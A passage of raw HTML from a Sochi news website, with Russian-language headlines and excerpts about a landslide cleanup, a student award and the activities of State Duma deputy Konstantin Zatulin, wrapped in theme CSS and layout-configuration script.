Тепличной">В Сочи ликвидируют последствия повторного оползня на Тепличной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи началась ликвидация последствий повторного оползня на улице...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/" rel="bookmark" class="td-image-wrap " title="Татьянин день: в Сочи наградили выдающихся студентов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/9090-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/" rel="bookmark" title="Татьянин день: в Сочи наградили выдающихся студентов">Татьянин день: в Сочи наградили выдающихся студентов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/#respond">0</a></span> </span></div><div class="td-excerpt">В преддверии Дня российского студенчества в Зимнем театре провели...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-66941","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div 